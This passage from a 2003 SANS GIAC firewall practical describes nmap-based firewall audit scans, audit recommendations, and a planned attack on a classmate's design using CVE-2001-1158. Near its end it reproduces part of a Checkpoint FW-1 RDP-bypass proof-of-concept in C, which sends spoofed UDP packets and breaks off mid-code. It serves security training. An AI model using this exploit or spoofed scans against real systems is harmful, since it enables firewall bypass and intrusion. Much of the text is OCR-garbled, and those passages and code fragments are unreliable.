Fogs and Orillam Tats of y agging tar passes accepted to port 1221, 130<br>(a) and dropping all other packets as per Rule 15. Tepdump also ido not record to Date Crack and the Crack and the Crack and the Crack Crack Crack Cra Command 1: Running this command will not report any port to be open since the Firewall does not have any rule th at allows Inbound Traffic to enter Protected Network and hence blocks this connection as per Rule 15. Firewall logs also confirm this by logging the packets rejected as per Rule 15. Tcpdump machine on the protected network also did not report any packets headed for Oracle Datab ase Server even though the Tcpdump machine in external network logged the packe ts generated by Nmap machine for Oracle Datab ase Server.

Command 2: Running this command will not report any port to be open since the packet will appear to be spoofed and hence dropped. This can be confirmed by checking the firewall logs. The Tcpdump machine on the protected network will not log any packets e ven though the Tcpdump machine on the external network captures the packet generated for the Oracle Database Server from the source IP of 172.16.25.12

#### **Scanning the Primary Notes Databas e Server**

Primary Notes Database Server is in the Protected Network and hence it will be scanned from External, Service, Internal and VPN Network using the following commands:

Command 1: Nm ap –P0 –sS –O –oN giacndb1.txt 172.16.26.12

Command 2: Nm ap –P0 –sS –O –oN giacndb2.txt 172.16.26.12 (Source IP: 172.16.18.13)

#### SCAN RESULTS FROM EXTERNAL NETWORK

Command 1: Running this command will not report any port to be open since the router blocks any traffic originating from or to Invalid IP address ranges. The syslog logs confirm the same since the router is configured to log such packets. Firewall logs will not capture any data since these packets h ave been intercepted at router itself and hence not reached the firewall. Tcpdump machine placed in the protected network also did not capture any packets.

Command 2: Running this command will not report any port to be open since the router blocks any traffic originating from or to Invalid IP address ranges. The syslog logs confirm the same since the router is configured to log such packets. Firewall logs will not capture any data since these packets h ave been intercepted at router itself and hence not reached the firewall. Tcpdump machine placed in the protected network also did not capture any packets.

# SCAN RESULTS FROM INTERNAL NETWORK

Command 1: Running this command will not report any port to be open since the Firewall does not have any rule that allows Inbound Traffic to enter Protected Network from Internal Network and hence blocks this connection as per Rule 15. Firewall logs also confirm this by logging the packets rejected as per Rule 15. Tcpdump machine on the protected network also did not report any packets headed for Primary Notes Datab ase Server even though the Tcpdump machine in internal network logged the packets generated by Nmap machine for Primary Notes Database Server.

Command 2: Running this command will report port 1352 to be open, which is expected since Rule 10 allows it. Firewall logs also confirm this by logging the packets accepted for port 1352 (as per Rule 10) and dropping all other packets as per Rule 15. Tcpdump also did not report any packets headed for Primary Notes Database Server except those for port 1532.

#### SCAN RESULTS FROM SERVICE NETWORK

West Trucwariogs as o commin tan so program currence between to the content of Primary Notes Database Server except those for port to be open since the Primary Notes Database Server except those for port 1532.<br>
LITS IROM S Command 1: Running this command will not report any port to be open since the Firewall does not have any rule that allows Inbound Traffic to enter Protected Network from Service Network and hence blocks this connection as per Rule 15. Firewall logs also confirm this by logging the packets rejected as per Rule 15. Tcpdump machine on the protected network also did not report any packets headed for Primary Notes Datab ase Server even though the Tcpdump machine in service network logged the packets generated by Nmap machine for Primary Notes Datab ase Server.

Command 2: Running this command will not report any port to be open since the packet appears to be spoofed and hence dropped. This can be confirmed by checking the firewall logs. The Tcpdump machine on the protected network will not log any packets e ven though the Tcpdump machine on the service network captures the packet generated for the Primary Notes Datab ase Server from the source IP of 172.16.18.13.

#### SCAN RESULTS FROM VPN CLIENT

Command 1: Running this command will report port 1352 to be open, which is expected since Rule 4 allows it. Firewall logs also confirm this by logging the packets accepted for port 1352 (as per Rule 4) and dropping all other packe ts as per Rule 15. Tcpdump also did not report any packe ts headed for Primary Notes Database Server except those for port 1352.

Command 2: Running this command will not report any port to be open since the packet will appear to be spoofed and hence dropped. This can be confirmed by checking the firewall logs. The Tcpdump machine on the protected network will not log any packets e ven though the Tcpdump machine on the external network captures the packet generated for the Primary Notes Datab ase Server from the source IP of 172.16.18.13.

#### **Scanning for Outbound Traffic from Service Network**

Hosts on the Service Network are permitted to open outbound connections from the GIAC Network. The following commands will be given from a host in Service Network (running Nmap), to confirm that outbound access is in line with the permitted access.

Nmap –P0 –sS -iR –oN gi acsnet.txt

This command will scan hosts randomly by generating it's own list of Hosts to scan . Since different hosts have different outgoing traffic permission, this command will need to be run 6 times - Once with a random IP on Service Network and once each with the IP address of the live host on the Service Network (GIAC Web Server, Online web store, Mail Gateway, Lotus No tes Mail server



and Syslog Server). This will ensure that we know the type of traffic allowed by the firewall for each host on the Service Network.

#### SCAN RESULTS FOR GIAC WEB SERVER

Running this command with the source host IP of GIAC Web Server will not return any ports open since GIAC Web Server is not allowed to open any outgoing connections and hence all connection will be blocked as per Rule 15. Firewall logs also confirm this by logging the packe ts rejected as per Rule 15. Tcpdump machine on the external network also did not report any packets received from GIAC Web Server even though the Tcpdump machine in service network logged the packets generated by Nmap machine with the IP of GIAC Web Server.

#### SCAN RESULTS FROM ONLINE WEB STORE

Cract by Islingh matime wint inc. If of SITR. Web Server.<br>
EITS PROM ONLINE WITH STORE. THE STORE STORE STORE STORE STORE STORE STORE STORE STORE STORE STORE STORE TO the math as the byord and connections will be blocked a Running this command with the source host IP of Online Web Store Server will not return any ports open since Online Web Store Server is not allowed to open any outgoing connections (except to Oracle Datab ase Server) and hence all connections will be blocked as per Rule 15. Firewall logs also confirm this by logging the packets accepted for port 1521, 1525 and 1526 (as per Rule 11) and dropping all other packets as per Rule 15. Tcpdump machine on the protected network only reported packets received for port 1521, 1525 and 1526 on Oracle Datab ase Server from Online Web Store Server while the Tcpdump machine in service network logged the packets generated for all ports/Ips by Nmap machine with the IP of Online Web Store Server.

#### SCAN RESULTS FOR NOTES MAIL SER VER

Running this command with the source host IP of Notes Mail Server will not return any ports open since Notes Mail Server is not allowed to open any outgoing connections and hence all connection will be blocked as per Rule 15. Firewall logs also confirm this by logging the packe ts rejected as per Rule 15. Tcpdump machine on the external network also did not report any packets received from Notes Mail Server even though the Tcpdump machine in service network logged the packets generated for all ports/Ips by Nmap machine with the IP of GIAC Web Server.

#### SCAN RESULTS FOR SMTP GATEWAY SERVER

Running this command with the source host IP of SMTP Gateway Server will return port 25 since Rule 6 permits SMTP Gateway Server to open outgoing SMTP connections to any host. Firewall logs also confirm this by logging the packets accepted for port 25 (as per Rule 6) and dropping all other packets as per Rule 15. Tcpdump machine on the external network only reported packets received for port 25 from SMTP Mail Gatew ay Server while the Tcpdump machine in service network logged the packets generated for all ports/Ips by Nmap machine with the IP of SMTP Mail Gateway Server.

#### SCAN RESULTS FOR SYSLOG SERVER

Running this command with the source host IP of Syslog Server will not return any ports open since Syslog Server is not allowed to open any outgoing connections and hence all connection will be blocked as per Rule 15. Firewall logs also confirm this by logging the packets rejected as per Rule 15. Tcpdump machine on the external network also did not report any packets received from Syslog Server even though the Tcpdump machine in service network logged the packets generated for all ports/Ips by Nmap m achine with the IP of Syslog Server.

#### SCAN RESULTS FROM UNASSIGNED IP ON SERVICE NET WORK

Running this command with a random IP on the Service Network will not return any ports open since there is no rule permitting any outgoing connections and hence all connections will be blocked as per Rule 15. Firewall logs also confirm this by logging the packets rejected as per Rule 15. Tcpdump machine on the external network also did not report any packets received from any IP of



Author retains full rights PAGE 69 OF 86

service network even though the Tcpdump machine in service network logged the packets generated by Nmap machine with the unassigned IP of service network.

#### **Scanning for Outbound Traffic from Internal Network**

Internet Proxy Server on the Internal Network is permitted to open outbound connections from the GIAC Network. The following commands will be given from a host in Internal Network (running Nmap), to confirm that outbound access is in line with the permitted access.

#### Nmap –P0 –sS -iR –oN gi acinet.txt

This command will scan hosts randomly by generating it's own list of Hosts to scan . Since different hosts have different outgoing traffic permission, this command will need to be run 3 times once with a random IP on Internal Network and once each with the IP address of the live host on the Internal Network (Secondary Notes Database server and Internet Proxy Server). This will ensure that we know the type of traffic allowed by the firewall for each host on the Internal Network.

#### SCAN RESULTS FOR SECONDARY NOTES DATABASE SERVER

-P0 –sS -iR –oN giacinet.txt<br>command will scan hosts randomly by generating it's own list of Host<br>osts have different outgoing traffic permission, this command will need to<br>a random IP on Internal Network and once can with Running this command with the source host IP of Secondary Notes Datab ase Server will not return any ports open since it is not allowed to open any outgoing connections (except to Primary Notes Database) and hence all connection will be blocked as per Rule 15. Firewall logs also confirm this by logging the packets accepted for port 1352 (as per Rule 10) and dropping all other packets as per Rule 15. Tcpdump machine on the protected network only reported packets received for port 1352 on Primary No tes Datab ase Server from Secondary Notes Database Server while the Tcpdump machine in internal network logged the packets generated for all ports/Ips by Nmap machine with the IP of Secondary Notes Datab ase Server.

#### SCAN RESULTS FOR INTERNET PROXY SERVER

Running this command with the source host IP of Internet Proxy Server will return port 80, 443,20,21 and 53 open since rule 12 permits Internet Proxy Server to open outgoing connections to any hosts for these services. Firewall logs also confirm this by logging the packets accepted for port 80, 443, 20, 21 and 53 (as per Rule 12) and dropping all other packets as per Rule 15. Tcpdump machine on the external network only reported packets received for port 80, 443, 20, 21 and 53 from Internet Proxy Server while the Tcpdump machine in internal network logged the packets generated for all ports/Ips by Nmap m achine with the IP of Internet Proxy Server.

#### SCAN RESULTS FROM UNASSIGNED IP ON INTERNAL NET WORK

Running this command with a random IP on the Internal Network will not return any ports open since there is no rule permitting any outgoing connections (except to Notes Mail Server) and hence all connections will be blocked as per Rule 15. Firewall logs also confirm this by logging the packets accepted for port 1352 (as per Rule 5) and dropping all other packets as per Rule 15. Tcpdump machine on the service network only reported packets received for port 1352 for Notes Mail Server while the Tcpdump machine in internal network logged the packets generated for all ports/Ips by Nmap m achine with the IP of any valid IP of Internal Network IP range.

#### **Scanning for Outbound Traffic from Protected Network**

No hosts on the Protected Network are permitted to open outbound connections from the GIAC Network. The following commands will be given from a host in Protected Network (running Nmap), to confirm that outbound access is in line with the permitted access.

Nmap –P0 –sS -iR –oN gi acpnet.txt

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 70 OF 86

This command will scan hosts randomly by generating it's own list of Hosts to scan. Since different hosts have different outgoing traffic permission, this command will need to be run 3 times once with a random IP on Protected Network and once each with the IP address of the live host on the Protected Network (Primary Notes Datab ase server and Oracle Datab ase Server). This will ensure that we know the type of traffic allowed by the firewall for each host on the Protected Network.

#### SCAN RESULTS FOR PR IMARY NOTES DATABASE SERVER

Running this command with the source host IP of Primary Notes Datab ase Server will not return any ports open since it is not allowed to open any outgoing connections and hence all connection will be blocked as per Rule 15. Firewall logs also confirm this by logging the packe ts rejected as per Rule 15. Tcpdump machine on the external network also did not report any packets received from Primary Notes Database Server even though the Tcpdump machine in protected network logged the packets generated for all ports/Ips by Nm ap machine with the IP of Primary Notes Datab ase Server.

#### SCAN RESULTS FOR ORACLE DATABASE SERVER

Running this command with the source host IP of Oracle Database Server will not return any ports open since it is not allowed to open any outgoing connections and hence all connection will be blocked as per Rule 15. Firewall logs also confirm this by logging the packets rejected as per Rule 15. Tcpdump machine on the external network also did not report any p ackets received from Oracle Datab ase Server even though the Tcpdump machine in protected network logged the packets generated for all ports/Ips by Nmap machine with the IP of Oracle Database Server.

#### SCAN RESULTS FROM UNASSIGNED IP ON PROTECTED NETWORK

posts open sance at as not anowed to open any ougging counctaon<br>yuil be blocked as per Rule 15. Firewall logs also confirm this by logg<br>per Rule 15. Tropulmp machine on the external network also did not repain<br>ged the pack Running this command with a random IP on the Protected Network will not return any ports open since there is no rule permitting any outgoing connections and hence all connections will be blocked as per Rule 15. Firewall logs also confirm this by logging the packets rejected as per Rule 15. Tcpdump machine on the external network also did not report any packets received from IP belonging to protected network even though the Tcpdump machine in protected network logged the packets generated for all ports/Ips by Nmap machine with the IP belonging to protected network.

#### **Scanning for Admin Access to Oracle Database**

Two hosts on the Internal Network are permitted access to the Oracle Database for administrative purposes. To confirm this, the following command will be run from the Internal Network:

Nmap –P0 –sS –O –oN giacoad1.txt 172.16.26.11

Since there are two hosts having permission to access the Oracle Datab ase, this command will need to be run 2 times – once each with the IP address of the permitted host. A sep arate test with a random IP in In ternal Network is not required since this has already been confirmed while testing for the access to Oracle Database Server from the Service Network.

#### SCAN RESULTS FOR DATABASE ADMIN HOST 1 AND 2

Running this command with the source host IP of Database Admin Host 1 and 2 will return ports 1521, 1525 and 1526 open since Rule 13 permits outbound splnet2 port access to the Oracle Datab ase server. Firewall logs also confirm this by logging the packets accepted for port 1521, 1525 and 1526 (as per Rule 13) and dropping all other packets as per Rule 15. Tcpdump also did not
report any packets received from IP of Admin Host 1 and 2 for Oracle Database Server except those for port 1521, 1525 and 1526.

# AUDIT REPORT

The Audit of GIAC Firewall Policy is completed as per schedule and within the allotted Manhours for the audit. Following are the major findings of the audit.

# **Policy Documentation**

The policy on the firewall is not adequately documented. For example, comments are not put for each rule. While the rule base is small this may not pose a serious problem, but the rule base is likely to grow with time and this coupled with the fact that Firewall Administrators can also change, makes the firewall rule base management weak in the absence of clear and extensive documentation of the deployed rule base.

## **Syslog Server setup**

**Examerization**<br> **Example,** on the final is not adequately documented. For example, comment<br>
While the rule base is small this may not pose a serious problem, but the r<br>
trule base in small this coupled with the fact that Syslog server is setup in the Service Network. This exposes it to compromise in the event of any intrusion on the service network. This could result in the loss of valuable data th at could be useful in investigating the intrusion and act on the same. Therefore, it is suggested that the Syslog server be moved to the protected network where it is safer since no outgoing connections and no direct incoming connections from Internet are allowed for that network. Incoming connections from Service Network and Internal Network are allowed, however this is considered acceptable risk considering the benefits of having all logs stored centrally.

Also, as per the current setup, only the GIAC Router and the Hosts on the Service Ne twork log their logs on the syslog server. This should be extended to allow all servers on internal as well as protected network to forward their logs to syslog server.

This will require the Rule 14 to be modified as show below.



This rule will allow all hosts to access UDP Port 514 on the Syslog Server in Protected Network. Also, this rule is expected to be used heavily and hence should be moved up in the order of rule base. Ideal order of this rule would be after Rule 6.

### **Time synchronization of Servers**

The System time on each server is set manu ally. It is well known fact that the system time keeps drifting over a period of time due to the inherent differences in the system clock frequencies resulting in the logs reflecting wrong time stamps of the events occurring on different devices. This could seriously hamper the validity and usefulness of the log data on the syslog server since data with wrong time will not let us co-relate logs and also determine exact time of a particular event. Therefore it's recommended that NTP Server be setup on the GIAC Network. The NTP Servers should be configured to regularly synchronize the time with the public time servers on the Internet. All internal servers should then be configured to synchronize their times with this NTP server at a regular interval.



Author retains full rights AGE 72 OF 86

This will require the following rule to be added to the firewall rule base.



This rule will allow all hosts to access NTP Port UDP Port 123 on the Syslog Server in Protected Network. All servers will use this rule, however considering it's frequency and the total traffic, it can be safely kept at the bottom of the rule base.



This rule will allow the NTP Server to access NTP Port UDP Port 123 on the NTP Servers on the Internet for synchronizing it's time. Only the NTP Server will use this rule on at a predefined interval, and hence this rule can be safely kept at the bottom of the rule base.

# **Content Checking**

The current network design permits direct transfer of Emails. Emails are a significant source of virus infection and therefore a strong Content Checking mechanism is advised to ensure that virus inflow using Email medium is minimized. The tool selected should be able to scan and filter attachments considered potentially dangerous by NSA [ <sup>6</sup> ]

Content of HTTP & FTP files is also not scanned due to lack of content Filtering software. This is also important since HTTP and FTP is also a significant source of infecting a host. This strengthens the case for deploying an effective Content Filtering System to filter the SMTP, FTP and HTTP traffic to/from the Internet.

# **Detecting Intrusion Attempts**

For a the bottom of the nule base.<br>
NTP\_Svr Ext\_NTP\_Svr Ext\_NTP\_Svr NTP and the steep of the steep of the steep of the steep of the steep of the steep of the steep of the steep of the steep of the steep of the steep of the The current setup does not have any method for detecting Intrusion. Due to this, the Nmap scan could be completed without the system raising any alarms. A similar scan could be conducted on GIAC Network by any other external host. Therefore, timely detection of such an attempt could help a lot in taking preventive measures (e.g. blocking the host initiating the scan) and thus mitigate the threat due to such scans and subsequent hac king attempts using known methods. It is therefore recommended that GIAC Enterprises deploy an effective IDS (Intrusion Detection System) to achieve this goal. An IDS system on each network segment would be ideal. However, since budget was a consideration for not installing IDS in the first place, GIAC Enterprises could begin by installing IDS to monitor the traffic on the external network. Subsequently IDS can be added on other network segments in a phased manner.

# **Safeguarding against new vulnerabilities**

Also, the vulnerabilities on the Internal Systems need to be tracked and patches applied regularly to prevent the systems from becoming vulnerable once some new vulnerability is discovered. This must happen religiously and without any exceptions, since an un-patched vulnerability could render the whole Security Setup of GIAC Enterprise useless and ineffective by allowing an easy access to the hackers wishing to disrupt GIAC business.

Based on the above recommendations, the modified GIAC Network design will be as shown below.





# ASSIGNMENT

# DESIGN UNDER FIRE

 $\begin{array}{l} \displaystyle \mathrm{ASSIGNMENT-4}\ \mathrm{DESIGN UNERN} \leq \end{array}$ <br>  $\begin{array}{l} \displaystyle \mathrm{DESIGN UNDER \ FIR} \end{array}$ <br>  $\begin{array}{l} \displaystyle \mathrm{S3\_ceil\hspace{1mm}GW} \end{array}$ <br>  $\begin{array}{l} \displaystyle \mathrm{R3\_red\hspace{1mm}G} \end{array}$ <br>  $\begin{array}{l} \displaystyle \mathrm{in\hspace{1mm}g} \end{array}$ <br>  $\begin{array}{l} \displaystyle \mathrm{in\hspace{1mm}g} \end{array}$ <br>  $\begin{array}{l} \displaystyle \mathrm{$ *This section discusses the plan to attack the Network Infrastructure of GIAC Enterprises proposed by Mike Bell (http://www.giac.org/practical/Mike\_Bell\_GCFW.doc). Three different types of attacks are considered against this architecture – Attack on the Firewall, Denial of Service Attack on the Network and Attack on an Internal Host.* 

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 75 OF 86

# DES IGN BEING A TTA CKED

I have selected the design of Mike Bell (http://www.giac.org/practical/Mike\_Bell\_GCFW.doc). The Network Architecture for GIAC Enterprises proposed by Mike Bell is as shown below.



© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 76 OF 86

# ATTACK ON THE FIREWALL

### ATTACK TE CHNIQUE

Mike Bell's design is using Checkpoint Firewall-1 version 4.1 firewall. There are various resources on the Internet where we can find the list of vulnerabilities for all major software's. Searching for Checkpoint Firewall-1 Version 4.1 vulnerability on http://icat.nist.gov shows us various vulnerabilities reported for Checkpoint Firewall Version 4.1.

The list mentions Vulnerability CVE-2001-1158 [ <sup>7</sup> ], which will be used against Mike Bell's design. If the Firewall-1 default rules are not disabled then this vulnerability will allow an attac ker to bypass FireWall-1 rule base using false RDP (Reliable Data Protocol) headers on UDP packets.

Checkpoint uses RDP on port 259 for communicating with peer systems and management clients. Since this port is used for internal communications, the Firewall-1 system simply lets the packet thru as long as it has RDP he ader (without validating the packet source, destination or the content).

Therefore, the firewall rule base can be easily bypassed by simply adding a RDP header to a UDP packet. Once the rule base is bypassed and access to internal systems is gained, we can attack the systems easily.

## HOW TO ATTACK

nerabilities reported for Checkpoint Firewall Version 4.1.<br>
It mentions Vulnerability CVE-2001-1158 [<sup>2</sup>], which will be used against Mi<br>
vall-1 default rules are not disabled then this vulnerability will allow an at<br>
vall This vulnerability was discovered by Jochen Thomas Bauer  $(i$ tb $@inside$ -security.de) and Boris Wesslowski (bw@inside-security.de) of Inside Security GmbH, Stuttgart, Germany. We will be using the attack technique as described by them on their web site  $\lbrack \S \rbrack$ . The source code for performing this attack is taken from their website http://www.inside-security.de/uploads/media/fw1\_rdp\_poc.c. This source code will generate the fake RDP Packets cap able of exploiting this vulnerability and thus allow us to bypass the firewall rules and gain access to the hosts on the internal network.

# /\*

Che ckpoint FW-1 Version 4.1 "RDP Bypass Vulnerability" proof of concept code Copyright 2001 Jochen Bauer, Inside Se curity IT Consulting GmbH jtb@insidesecurity.de Compiled and tested on SuSE Linux 7.1This program is for testing purposes only, any other use is prohibited!

\*/ #include <stdio .h> #include <ne tine t/ip.h> #include <sys/socket.h> #include <arpa/inet.h> #include <ne tine t/udp.h> #include <string.h> #include <stdlib.h> #include <errno.h> #include <sys/types.h> #include <asm /types.h>

/\*See \$FWDIR/lib/crypt.def for the following definitions.\*/

© SANS Institute 2003, As part of GIAC practical repository. Author retains full rights. CREATED BY VIVEK CHUDGAR PAGE 77 OF 86

```
Short in Lexant (unsigned short dadi, interior)<br>
Instighed short *w=addr;<br>
Instighed short *w=addr;<br>
Instighed short answer=0;<br>
Short answer=0;<br>
f(t>1)<br>
*w++;<br>
2;<br>
\frac{1}{2};<br>
=1)<br>
ar *)(&answer)=*(u_char *)w;<br>
answer;<br>
         /*We set the highest bit, so that the RDP commands are */CREATED BY VIVEK CHUDGAR PAGE 78 OF 86
         /*not members of the sets RDPCRYPTF and RDPCRYPT_RESTARTF*/
         #define RDP_PORT_259 /*RDP_port*/
        #de fine RDPCRYPT_RESTARTCMD 101|0x80000000
         #de fine RDPCRYPTCMD 100|0x80000000
         #de fine RDPUSERCMD 150|0x80000000
         #de fine RDPSTATUSCMD 128|0x80000000
         /*---------------Checksum calcula tion--------------------------------*/
         unsigned short in_cksum (unsigned short *addr,int len)
         {
          register int nle ft=len;
          register unsigned short *w=addr;
          register int sum=0;
          unsigned short answer=0;
         while(nleft>1)
          \left\{ \right.sum += *w++;nleft-=2; }
         if(nleft==1) {
           *(u_{\text{c}}char *))(&answer)=*(u_{\text{c}}char *))w;
            sum+=answer;
           }
          sum=(sum >> 16)+(sum & 0xffff);
         sum += (sum >> 16); answer=~sum ;
          re turn(answer);
         }
         /*----------------------------------------------------------------------*/
         /*------------Send spoofed UDP packe t-----------------------------------*/
         int send_udp(int sfd,unsigned int src,unsigned short src_p,
                   unsigned int dst,unsigned short dst_p,char *buffer,int len)
         {
          struct iphdr ip_head;
         struct udphdr udp head;
         struct sockaddr_in target;
         char *packet;
          int i;
         struct udp_pseudo /*the udp pseudo header*/
           {
           unsigned int src_addr;
           unsigned int dst_addr;
           unsigned char dumm y;
           unsigned char proto;
